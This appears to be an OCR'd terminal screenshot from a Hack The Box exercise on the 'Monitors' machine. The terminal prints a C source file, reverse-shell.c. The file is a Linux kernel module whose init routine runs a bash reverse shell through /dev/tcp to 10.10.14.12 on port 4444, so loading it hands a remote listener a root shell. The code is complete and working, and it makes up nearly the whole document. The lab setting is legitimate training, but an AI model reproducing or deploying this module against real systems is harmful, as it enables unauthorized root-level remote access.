 10.10.14.12 10.10.10.238 15:50
~/Documents/hackTheBox/machines/Monitors/scripts ✔ cat reverse-shell.c
File: reverse-shell.c
1 #include <linux/kmod.h>
2 #include <linux/module.h>
3
4 char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.14.12/4444 0>&1", NULL};
5 static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
6
7 static int __init reverse_shell_init(void) {
8     return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
9 }
10
11 static void __exit reverse_shell_exit(void) {
12     printk(KERN_INFO "Exiting\n");
13 }
14
15 module_init(reverse_shell_init);
16 module_exit(reverse_shell_exit);
~/Documents/hackTheBox/machines/Monitors/scripts ✔